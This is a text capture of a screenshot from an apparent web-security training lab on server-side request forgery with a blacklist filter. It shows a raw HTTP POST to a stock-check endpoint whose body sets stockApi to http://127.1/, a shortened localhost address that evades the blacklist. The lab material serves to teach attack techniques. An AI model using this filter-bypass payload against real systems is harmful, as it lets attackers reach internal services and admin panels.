 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac0d1f451f37509c807e37700013002a.web-security-academy.net
3 Cookie: session=B10siYtnHUk5qPu5wjbX0ND3EHC2AwUm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac0d1f451f37509c807e37700013002a.web-security-academy.net/pro
duct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac0d1f451f37509c807e37700013002a.web-security-academy.net
11 Content-Length: 22
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 stockApi=http://127.1/
Web Security
Academy
SSRF with
blacklist-based
input filter
LAB
Back to lab description
Home | Admin pan
WE LIKE TO
SHOP